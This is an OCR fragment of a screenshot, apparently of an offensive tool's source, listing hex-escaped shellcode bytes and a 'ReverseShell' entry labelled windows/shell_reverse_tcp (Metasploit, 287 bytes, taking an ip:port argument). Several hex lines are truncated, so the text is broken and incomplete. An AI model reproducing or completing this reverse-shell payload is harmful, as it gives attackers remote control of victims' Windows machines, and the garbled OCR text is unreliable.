
"\x31\x49\x50\x6b\x43\x4c\x6a\x6b\x4
"\x52\x44\x6c\x5a\x33\x4e\x6d\x52\x5
"\x4b\x30\x68\x52\x52\x59\x6e\x6f\x4
"\x44\x6b\x4f\x6b\x66\x43\x6b\x71\x4
"\x71\x70\x6a\x77\x71\x72\x71\x36\x3
"\x70\x75\x38\x6c\x6d\x58\x59\x47\x7
"\x76\x30\x6a\x69\x6f\x49\x6f\x70\x3
"\x67\x59\x6c\x4f\x73\x38\x44\x70\x6
"\x6f\x48\x50\x43\x58\x7a\x50\x6f\x7
"\x4f\x6a\x76\x69\x6f\x5a\x70\x41"
}
,
{
"ReverseShell      [ args: -R 
<ip:port> ]"
,
287
,
/*

		* windows/shell_reverse_tcp - 
287 bytes

		* http://www.metasploit.com

		* Encoder: generic/none	
